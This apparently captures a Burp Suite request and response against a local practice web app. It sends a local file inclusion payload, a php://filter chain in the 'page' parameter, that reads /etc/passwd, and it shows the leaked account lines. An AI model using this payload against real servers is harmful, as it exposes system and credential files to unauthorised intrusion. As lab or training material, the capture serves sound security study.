 Send
Cancel
< ▼
> ▼
Target: http://localhost:8085
HTTP/1
?
Request
Pretty Raw Hex
\n
1 GET /local_file_inclusion.php?page=
php://filter/convert.base64-encode|convert.base64-decode/res
ource=file:///etc/passwd HTTP/1.1
2 Host: localhost:8085
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost:8085/local_file_inclusion.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15
?
:64-encode|convert.base64-decode/resource=file:///etc/passwd ×
1 match
Response
Pretty Raw Hex Render
\n
Local File Inclusion
Enter a page to include:
Enter page name or file path
Submit
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
Back
Inspector
Notes
Done
5,093 bytes | 0 millis